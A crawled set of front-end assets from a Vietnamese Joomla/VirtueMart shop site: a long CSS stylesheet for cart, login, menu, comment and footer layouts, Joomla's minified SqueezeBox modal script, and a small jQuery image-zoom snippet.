.cart-view span.PricebillTotal{color:red;font-size:120%}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.cauchucmung{margin-bottom:10px;color:#ff4200;}
.footer1{display:inline-block;width:100%;}
.footer2 a{color:white;}
.footer2 .ja-workshome,.footer2 .workshome-content{margin-bottom:0px;}
.footer2{
  background: #1C99F2;
  color: white;
  padding: 10px;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
  background: #305891;
  border: solid #01214D 1px;
}
/* Tin tuc */
.trengiohang{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;}
/* Slide */
.theme-default .nivoSlider img{height:350px!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}
.itemListView .itemContainer{
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
background:#eee;
border:1px solid #ccc;
}
.k2Pagination ul li a{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li span{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li:hover{
background: #ddd;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #1091EC;
color: white;
padding: 7px 10px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited{
padding: 7px 10px;
color: white;
border: 0px;
background: #1091EC;
}
.rsform{
margin: 0px auto;
}
.rsform h2{
display: none;
}
.formResponsive .rsform-block{margin-bottom:10px;}
.formResponsive input, .formResponsive textarea{
width: 97.3%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.bodylienhe .facecomment,.bodylienhe .bvcungmuc{display:none;}
.footer3{
padding: 10px 0px;
text-align: center;
font-weight: bold;
color: #5a5a5a;
}
.footer3 a{
color: #5a5a5a;
}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.cart-view .quantity-input {
border: 1px solid #ccc;
padding: 5px;
margin-left: -40px;
}
.icon_update {
background: url(../../../images/adept_update.png)center no-repeat;
background-size: contain;
display: block!important;
margin-left: 0px;
}
span.cart-images img{
margin-right: 10px;
}
.scroller .itemContainer{margin:0px;}
.scroller .catItemView{padding:0px;margin:0px;border:0px;}
.scroller .catItemView >*{width:100%;margin:0px;padding:0px;}
.scroller .catItemTitle{margin-top:5px;margin-bottom:5px;}
.search-button-wrapper {
    text-align: center;
    display: block;
    margin-top: 5px;
    overflow: hidden;
}
/* CSS K2 Tool Search */
.genericItemView, .genericItemList
{
    display: inline-block;
    width: 100%;
}
.genericItemImageBlock {
    width: 25%;
    float: left;
    margin-right: 1%;
}
.genericItemTitle {
    width: 74%;
    float: right;
}
.genericItemDateCreated {
    margin: 5px 0px;
    display: block;
    width: 74%;
    float: right;
}
.genericView .genericItemIntroText, .genericView .genericItemCategory {
    display: none;
}
.genericView .genericItemExtraFields, .genericItemReadMore {
    width: 74%;
    float: right;
    text-align: justify;
    padding: 5px 0px;
}
.genericItemReadMore {
    text-align: right;
}
.header1 img{display:block;}
/* form đăng ký đăng nhập virtuemart */
.formdn{width:35%;float:left;}
.formdk{width:60%;float:right;}
.formdndk {display:block;overflow:hidden;}
td.key{width:40%;padding-left:0px;}
td.keys *{width:94%;padding:5px 2%;margin-top:0px;}
.buttonBar-right{margin-top:20px;}
td.key,td.keys{padding-bottom:5px;}
.formdn h2,.formdk h2{margin-bottom:10px;font-size:110%;}
.formdn input{width:90%;padding:2%;}
.formdn button,.formdn input[type="submit"]{width:50%;display:block;margin-bottom:10px;margin-top:10px;}
.control-buttons{margin-top:20px;}
.title_edituser{font-weight:bold;margin-bottom:10px;}
.hiname{margin-top:10px;margin-bottom:10px;font-weight:bold;}
#jform_spacer-lbl{display:none;}
.fb-login-login span{
    background: url(../images/fb-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	cursor:pointer;
}
.fb-login-signup span{
    background: url(../images/fb-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.gg-login-login span{
    background: url(../images/gg-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	cursor:pointer;
}
.gg-login-signup span{
    background: url(../images/gg-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.module_search select{width:100%;}
#mod_virtuemart_search{width:92%;}
.search_custom_parent,.search_custom_children{display:none;}
.social-login>div{display:inline-block;width:100%;}
.abcRioButtonLightBlue{background:transparent!important;font-size:0px!important;height:100%!important;width:100%!important;box-shadow:none!important;border-radius:0px!important;}
.abcRioButtonIcon,.abcRioButtonContents{display:none!important;}
/* form đăng ký đăng nhập mặc định c joomla */
#jform_profile_dob_img{display:none;}
.jl_formdn dt{width:40%;float:left;}
.jl_formdn dd{width:40%;float:left;}
.jl_formdn dd input{width:90%;margin-top:0px;margin-bottom:5px;}

/* Giỏ hàng */
.vmorder-done td{
    padding: 1%;
    padding-left: 0%;
    width: 40%;
}
.vmorder-done td:last-child{font-weight:bold;}
.tranggiohang .product-thongtin-salesPrice{font-size:110%;}
.icon_update{margin-top:1px;}
.tranggiohang .product-thongtin-billTotal{font-size:120%;}
.order-view{width:60%;float:right;}
.order-view input{
    width: 90%;
    padding: 5px 2%;
font-size:100%;
}
.order-view h2{margin-bottom:10px;font-size:110%;}
.order-view .button{width:40%;margin-top:10px;}
.backpage{font-size:90%;margin-top:10px;cursor:pointer;display:block;}
/* Tra cứu đơn hàng */
#editcell th,#editcell td{padding:5px;}
.donhang_thongtin td{padding:5px;}
td.orders-key{color:white;background:#1091EC;font-size:105%;}
.donhang_pricelist{margin-top:20px;}
#ui-tabs ul#tabs li{padding:8px 12px;}
.donhang_pricelist #ui-tabs ul#tabs li:last-child{display:none;}
.donhang_pricelist .sectiontableheader{font-weight:bold;}
.donhang_pricelist td{padding:5px;}
.donhang_pricelist #ui-tabs ul#tabs{display:none;}
.donhang_pricelist .sectiontableentry1 td{padding-top:20px;}
.donhang_pricelist .sectiontableheader td,.listdonhang th{color:white;background:#1091EC;font-size:105%;}
.nutindonhang{display:none;}
/* Css menu ngang */
#ja-megamenu .level0 a{padding:8px;display:block;}
#ja-megamenu{position:relative;background:#36b1d5;}
.level0{display:table;width:100%;}
#ja-menungang .level0>li>a{text-align:center;color:white;font-weight:bold;}
#ja-menungang .level0>li{display:table-cell;}
.level0 ul{background:white;}

.childcontent{display:none;position:absolute;z-index:10;width:200px;}
#ja-menungang .level0 li:hover >.childcontent{display:block;}
.childcontent li{position:relative;}
.childcontent .childcontent{top:0px;margin-left:200px;}

#ja-noidunggiua .menu a{padding:7px;display:block;}
#ja-noidunggiua .menu ul{position:relative;}
#ja-noidunggiua .level0 ul{top:0px;box-shadow:1px 1px 3px 1px gray;}
#ja-noidunggiua .menu ul{display:none;}
#ja-noidunggiua .menu >li{position:relative;}
#ja-noidunggiua .menu li:hover > ul{display:block;position:absolute;z-index:10;background:white;width:200px;right:0px;margin-right:-200px;}

/* Bình luận */
.mtcomment input,.mtcomment textarea{width:95%;}
.mtcomment_left{float:left;width:50%;display:inline-block;}
.mtcomment_right{float:right;width:50%;display:inline-block;text-align:right;}
.mtcomment textarea{height:120px;}
.mtcomment button{margin-top:15px;}
.fieldsrong{border:1px solid red;}
.mtcomment .mtcomment_submit{width:40%;}
.mtcomment_items{display:inline-block;margin-top:20px;width:100%;}
.mtcomment_item{margin-bottom:10px;}
.mtcomment_item > div{display:block;padding:1%;}
.mtcomment_item_top{background:#ddd;}
.mtcomment_item_bottom{border:1px solid #ddd;}
.mtcomment_items .cmt{margin-right:20px;font-size:90%;}
.t2,.t3{display:none;}

/* Đánh giá sản phẩm */
.product-thongtin-danhgia{display:none;}
.product-thongtin-danhgia{margin-top:10px;margin-bottom:10px;}
.star_show{
    background: url(../images/star2.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.star_hide{
    background: url(../images/star1.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.virtuemart_search .button{display:inline-block;float:left;margin-left:10px;padding-bottom:4px;}
.virtuemart_search .inputbox{display:inline-block;float:left;}
/* module like bài viết, sản phẩm */
.like-button a{background:url(../images/likebutton.png) no-repeat left top; background-size:100% 100%;display:block;width:30px;height:30px;margin-bottom:10px;cursor:pointer;}
.browse-view .like-button a{margin:auto;margin-bottom:10px;}
.itemListView .like-button{
    display: inline-block;
    float: right;
    width: 79%;
}
.mtlike{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtlike-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtlike-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtlike_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtlike .data-img{width:20%;float:left;}
.mtlike .data-img img{width:100%!important;}
.mtlike .data-ten{width:60%;float:left;margin-left:5%;}
.mtlike .data-xoa {width:15%;float:right;text-align:right;}
.mtlike_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.mtlike .data-xoa a{
    background: url(../images/recycle_bin.png) center center no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
	cursor:pointer;
	display:block;
	float:right;
}
/* module bài viết, sản phẩm đã xem */
.mtviewed{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtviewed-workshome-title h3{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtviewed-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtviewed_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtviewed .data-img{width:20%;float:left;}
.mtviewed .data-img img{width:100%!important;}
.mtviewed .data-ten{width:75%;float:left;margin-left:5%;}
.mtviewed_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.vdigit_counter{display:none;}
.vstats_icon{display:Table;width:100%;margin:10px 0px;}
.vdong{display:table-row; }
.vrow{display:table-cell;}
.vdigit_counter{text-align:center;}
.vvisit_counter>div:last-child{display:none;}
/************************************************************************************************************/
.main{width: 1100px;}
#ja-header .main{width: 100%;}
#ja-menungang{background: #22A3B6;}
#ja-megamenu{background: transparent;}
#ja-megamenu .level0>li>a{
    padding: 10px 7px;
    text-transform: uppercase;
}
#ja-megamenu .level0>li>a:hover{color: #beff00;}
#ja-megamenu .level0>li{
        border-left: 1px solid rgba(255,255,255,0.42);
}
#ja-cottrai .workshome-title h3{
    background: #22A3B6;
    padding: 10px 7px;
    text-transform: uppercase;
    font-size: 120%;
    border-radius: 5px 5px 0px 0px;
}
#ja-cottrai .workshome-content{
    border-radius: 0px 0px 5px 5px
}
#Mod326 .workshome-content{
    padding: 0;
}
#ja-cottrai .level0>li>a{
    padding: 10px;
    color: #666;
    font-weight: 700;
}
#ja-cottrai .level0>li{
    border-bottom: 1px dashed #ccc;
    position: relative;
}
#ja-cottrai .level0>li:last-child{border-bottom: 0px;}
#ja-cottrai .level0>li>a:hover{color:#ED1B24;}
#ja-cottrai .level0>li:after{
    content: '\f054';
    position: absolute;
    right: 5px;
    top: 13px;
    font-family: FontAwesome;
}
#ja-cottrai .browse-view .product{
    width: 100%;
}
#Mod300 .workshome-content{
    padding: 0;
    border: 0;
}
#ja-cotgiua .workshome-title h3{
    padding-left: 0;
    position: relative;
    background: none;
    color: #22A3B6;
    text-transform: uppercase;
    font-size: 160%;
    border-bottom: 1px solid #ddd;
}
#ja-cotgiua .workshome-title span:before{
    content: "";
    width: 8%;
    left:0;
    bottom: -1px;
    height: 1px;
    display: block;
    position: absolute;
    background: #404040;
}
#ja-cotgiua .workshome-content{margin-top: 10px;border:none;}
#ja-chantrang{background: #1c343e;border-top: 4px solid #22A3B6;}
#ja-chantrang .main{width: 100%;}
.footer2 .main2{width: 1100px;}
.footer2{
    background: transparent;
    width: 100%;
    display: inline-block;
    padding: 0px;
}
.footer2_1{width: 31.3333%;float: left;padding: 1%;}
.footer2_2{width: 31.3333%;float: left;padding: 1%;}
.footer2_3{width: 31.3333%;float: right;padding: 1%;}
.footer2 .workshome-title h3{
    padding: 7px;
    padding-left: 0px;
    position: relative;
    background: none;
    color: #FFF;
    text-transform: uppercase;
    font-size: 160%;
    border-bottom: 1px solid #ddd;
}
.footer2 .workshome-title span:before{
    content: "";
    width: 8%;
    left:0;
    bottom: -1px;
    height: 1px;
    display: block;
    position: absolute;
    background: #404040;
}
.footer2 .workshome-content{margin-top: 10px;}
.footer3{
    width: 100%;
    border-top: 0.5px solid #ddd;
}
.footer2 p{margin-bottom: 10px;}
.footer2 .level0>li{margin-bottom: 10px;}
.footer2 .level0>li>a{font-size: 130%;}
.header1 img{width: 100%;height: auto;}
/****/
@media screen and (max-width: 1024px){
    .main{width: 100%!important;}
    .main2{width: 100%!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://daithuanthong.com/media/system/js/modal.js
body_size: 3291
content:
/*
		MIT-style license
 @author		Harald Kirschner <mail [at] digitarald.de>
 @author		Rouven Weßling <me [at] rouvenwessling.de>
 @copyright	Author
*/
var SqueezeBox={presets:{onOpen:function(){},onClose:function(){},onUpdate:function(){},onResize:function(){},onMove:function(){},onShow:function(){},onHide:function(){},size:{x:600,y:450},sizeLoading:{x:200,y:150},marginInner:{x:20,y:20},marginImage:{x:50,y:75},handler:!1,target:null,closable:!0,closeBtn:!0,zIndex:65555,overlayOpacity:0.7,classWindow:"",classOverlay:"",overlayFx:{},resizeFx:{},contentFx:{},parse:!1,parseSecure:!1,shadow:!0,overlay:!0,document:null,ajaxOptions:{}},initialize:function(a){if(this.options)return this;
this.presets=Object.merge(this.presets,a);this.doc=this.presets.document||document;this.options={};this.setOptions(this.presets).build();this.bound={window:this.reposition.bind(this,[null]),scroll:this.checkTarget.bind(this),close:this.close.bind(this),key:this.onKey.bind(this)};this.isOpen=this.isLoading=!1;return this},build:function(){this.overlay=new Element("div",{id:"sbox-overlay","aria-hidden":"true",styles:{zIndex:this.options.zIndex},tabindex:-1});this.win=new Element("div",{id:"sbox-window",
role:"dialog","aria-hidden":"true",styles:{zIndex:this.options.zIndex+2}});if(this.options.shadow)if(Browser.chrome||Browser.safari&&3<=Browser.version||Browser.opera&&10.5<=Browser.version||Browser.firefox&&3.5<=Browser.version||Browser.ie&&9<=Browser.version)this.win.addClass("shadow");else if(!Browser.ie6){var a=(new Element("div",{"class":"sbox-bg-wrap"})).inject(this.win),b=function(a){this.overlay.fireEvent("click",[a])}.bind(this);"n,ne,e,se,s,sw,w,nw".split(",").each(function(c){(new Element("div",
{"class":"sbox-bg sbox-bg-"+c})).inject(a).addEvent("click",b)})}this.content=(new Element("div",{id:"sbox-content"})).inject(this.win);this.closeBtn=(new Element("a",{id:"sbox-btn-close",href:"#",role:"button"})).inject(this.win);this.closeBtn.setProperty("aria-controls","sbox-window");this.fx={overlay:(new Fx.Tween(this.overlay,Object.merge({property:"opacity",onStart:Events.prototype.clearChain,duration:250,link:"cancel"},this.options.overlayFx))).set(0),win:new Fx.Morph(this.win,Object.merge({onStart:Events.prototype.clearChain,
unit:"px",duration:750,transition:Fx.Transitions.Quint.easeOut,link:"cancel",unit:"px"},this.options.resizeFx)),content:(new Fx.Tween(this.content,Object.merge({property:"opacity",duration:250,link:"cancel"},this.options.contentFx))).set(0)};document.id(this.doc.body).adopt(this.overlay,this.win)},assign:function(a,b){return(document.id(a)||$$(a)).addEvent("click",function(){return!SqueezeBox.fromElement(this,b)})},open:function(a,b){this.initialize();null!=this.element&&this.trash();this.element=
document.id(a)||!1;this.setOptions(Object.merge(this.presets,b||{}));if(this.element&&this.options.parse){var c=this.element.getProperty(this.options.parse);c&&(c=JSON.decode(c,this.options.parseSecure))&&this.setOptions(c)}this.url=(this.element?this.element.get("href"):a)||this.options.url||"";this.assignOptions();var d=d||this.options.handler;return d?this.setContent(d,this.parsers[d].call(this,!0)):this.parsers.some(function(a,b){var c=a.call(this);return c?(this.setContent(b,c),!0):!1},this)},
fromElement:function(a,b){return this.open(a,b)},assignOptions:function(){this.overlay.addClass(this.options.classOverlay);this.win.addClass(this.options.classWindow)},close:function(a){var b="domevent"==typeOf(a);b&&a.stop();if(!this.isOpen||b&&!Function.from(this.options.closable).call(this,a))return this;this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));this.win.setProperty("aria-hidden","true");this.fireEvent("onClose",[this.content]);this.trash();this.toggleListeners();this.isOpen=
!1;return this},trash:function(){this.element=this.asset=null;this.content.empty();this.options={};this.removeEvents().setOptions(this.presets).callChain()},onError:function(){this.asset=null;this.setContent("string",this.options.errorMsg||"An error occurred")},setContent:function(a,b){if(!this.handlers[a])return!1;this.content.className="sbox-content-"+a;this.applyTimer=this.applyContent.delay(this.fx.overlay.options.duration,this,this.handlers[a].call(this,b));if(this.overlay.retrieve("opacity"))return this;
this.toggleOverlay(!0);this.fx.overlay.start(this.options.overlayOpacity);return this.reposition()},applyContent:function(a,b){if(this.isOpen||this.applyTimer)this.applyTimer=clearTimeout(this.applyTimer),this.hideContent(),a?(this.isLoading&&this.toggleLoading(!1),this.fireEvent("onUpdate",[this.content],20)):this.toggleLoading(!0),a&&(["string","array"].contains(typeOf(a))?this.content.set("html",a):a!==this.content&&this.content.contains(a)||this.content.adopt(a)),this.callChain(),this.isOpen?
this.resize(b):(this.toggleListeners(!0),this.resize(b,!0),this.isOpen=!0,this.win.setProperty("aria-hidden","false"),this.fireEvent("onOpen",[this.content]))},resize:function(a,b){this.showTimer=clearTimeout(this.showTimer||null);var c=this.doc.getSize(),d=this.doc.getScroll();this.size=Object.merge(this.isLoading?this.options.sizeLoading:this.options.size,a);this.size.x==self.getSize().x&&(this.size.y-=50,this.size.x-=20);c={width:this.size.x,height:this.size.y,left:(d.x+(c.x-this.size.x-this.options.marginInner.x)/
2).toInt(),top:(d.y+(c.y-this.size.y-this.options.marginInner.y)/2).toInt()};this.hideContent();b?(this.win.setStyles(c),this.showTimer=this.showContent.delay(50,this)):this.fx.win.start(c).chain(this.showContent.bind(this));return this.reposition()},toggleListeners:function(a){a=a?"addEvent":"removeEvent";this.closeBtn[a]("click",this.bound.close);this.overlay[a]("click",this.bound.close);this.doc[a]("keydown",this.bound.key)[a]("mousewheel",this.bound.scroll);this.doc.getWindow()[a]("resize",this.bound.window)[a]("scroll",
this.bound.window)},toggleLoading:function(a){this.isLoading=a;this.win[a?"addClass":"removeClass"]("sbox-loading");a&&(this.win.setProperty("aria-busy",a),this.fireEvent("onLoading",[this.win]))},toggleOverlay:function(a){if(this.options.overlay){var b=this.doc.getSize().x;this.overlay.set("aria-hidden",a?"false":"true");this.doc.body[a?"addClass":"removeClass"]("body-overlayed");a?this.scrollOffset=this.doc.getWindow().getSize().x-b:this.doc.body.setStyle("margin-right","")}},showContent:function(){this.content.get("opacity")&&
this.fireEvent("onShow",[this.win]);this.fx.content.start(1)},hideContent:function(){this.content.get("opacity")||this.fireEvent("onHide",[this.win]);this.fx.content.cancel().set(0)},onKey:function(a){switch(a.key){case "esc":this.close(a);case "up":case "down":return!1}},checkTarget:function(a){return a.target!==this.content&&this.content.contains(a.target)},reposition:function(){var a=this.doc.getSize(),b=this.doc.getScroll(),c=this.doc.getScrollSize(),d=this.overlay.getStyles("height"),d=parseInt(d.height);
c.y>d&&a.y>=d&&(this.overlay.setStyles({width:c.x+"px",height:c.y+"px"}),this.win.setStyles({left:(b.x+(a.x-this.win.offsetWidth)/2-this.scrollOffset).toInt()+"px",top:(b.y+(a.y-this.win.offsetHeight)/2).toInt()+"px"}));return this.fireEvent("onMove",[this.overlay,this.win])},removeEvents:function(a){if(!this.$events)return this;a?this.$events[a]&&(this.$events[a]=null):this.$events=null;return this},extend:function(a){return Object.append(this,a)},handlers:new Hash,parsers:new Hash};SqueezeBox.extend(new Events(function(){})).extend(new Options(function(){})).extend(new Chain(function(){}));
SqueezeBox.parsers.extend({image:function(a){return a||/\.(?:jpg|png|gif)$/i.test(this.url)?this.url:!1},clone:function(a){if(document.id(this.options.target))return document.id(this.options.target);if(this.element&&!this.element.parentNode)return this.element;var b=this.url.match(/#([\w-]+)$/);return b?document.id(b[1]):a?this.element:!1},ajax:function(a){return a||this.url&&!/^(?:javascript|#)/i.test(this.url)?this.url:!1},iframe:function(a){return a||this.url?this.url:!1},string:function(){return!0}});
SqueezeBox.handlers.extend({image:function(a){var b,c=new Image;this.asset=null;c.onload=c.onabort=c.onerror=function(){c.onload=c.onabort=c.onerror=null;if(c.width){var a=this.doc.getSize();a.x-=this.options.marginImage.x;a.y-=this.options.marginImage.y;b={x:c.width,y:c.height};for(var e=2;e--;)if(b.x>a.x)b.y*=a.x/b.x,b.x=a.x;else if(b.y>a.y)b.x*=a.y/b.y,b.y=a.y;b.x=b.x.toInt();b.y=b.y.toInt();this.asset=document.id(c);c=null;this.asset.width=b.x;this.asset.height=b.y;this.applyContent(this.asset,
b)}else this.onError.delay(10,this)}.bind(this);c.src=a;if(c&&c.onload&&c.complete)c.onload();return this.asset?[this.asset,b]:null},clone:function(a){return a?a.clone():this.onError()},adopt:function(a){return a?a:this.onError()},ajax:function(a){var b=this.options.ajaxOptions||{};this.asset=(new Request.HTML(Object.merge({method:"get",evalScripts:!1},this.options.ajaxOptions))).addEvents({onSuccess:function(a){this.applyContent(a);null!==b.evalScripts&&!b.evalScripts&&Browser.exec(this.asset.response.javascript);
this.fireEvent("onAjax",[a,this.asset]);this.asset=null}.bind(this),onFailure:this.onError.bind(this)});this.asset.send.delay(10,this.asset,[{url:a}])},iframe:function(a){this.asset=new Element("iframe",Object.merge({src:a,frameBorder:0,width:this.options.size.x,height:this.options.size.y},this.options.iframeOptions));return this.options.iframePreload?(this.asset.addEvent("load",function(){this.applyContent(this.asset.setStyle("display",""))}.bind(this)),this.asset.setStyle("display","none").inject(this.content),
!1):this.asset},string:function(a){return a}});SqueezeBox.handlers.url=SqueezeBox.handlers.ajax;SqueezeBox.parsers.url=SqueezeBox.parsers.ajax;SqueezeBox.parsers.adopt=SqueezeBox.parsers.clone;

--- FILE ---
content_type: application/javascript
request_url: https://daithuanthong.com/codejava.js
body_size: -172
content:
jQuery(document).ready(function($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){
		if( $.trim($('.errorclass .error.message').text()) != '' ){
			alert($('.errorclass .error.message').text());
		}
	}
	// magic zoom
	$('.main-image').mouseover(function(){
		$('.main-image').mousemove(function(e){
		  $(this).find('img').css({'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 +'%'});
		});
	});
});

